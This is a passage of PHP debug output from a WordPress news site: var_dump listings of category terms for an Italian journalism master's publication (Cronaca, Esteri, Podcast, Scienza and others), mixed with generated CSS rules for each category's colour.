""["parent"]=>int(0)["count"]=>int(224)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(224)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(216)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(216)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(40)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(40)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1253)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(846)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(846)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(430)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(430)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1894)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1894)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(101)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(101)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(697)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(697)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(64)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(64)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(718)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(718)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(31)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(31)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(184)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(184)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#17068 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#17069 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) 